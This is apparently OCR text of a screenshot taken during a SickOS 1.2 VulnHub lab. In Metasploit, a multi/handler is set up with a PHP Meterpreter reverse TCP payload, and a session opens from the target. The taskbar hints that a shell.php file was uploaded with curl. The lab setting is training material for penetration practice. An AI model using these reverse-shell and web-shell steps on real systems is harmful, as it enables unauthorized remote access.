 Applications Places System EN Wed Jun 9, 2:18 PM
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
[% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
Index of /test/
=[ metasploit v6.0.44-dev ]
+ -- --=[ 2131 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.19
LHOST => 192.168.0.19
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.19:443
[*] Meterpreter session 1 opened (192.168.0.19:443 -> 192.168.0.105:40844) at 2021-06-09 14:17:54 -0400
meterpreter >
Menu [Oracle VM VirtualB... [sick 1.2 [Running] - ... Index of /test/ — Mo... [curl -T shell.php htt... SickOS 1.2 VulnHub ... msfconsole - Parrot ...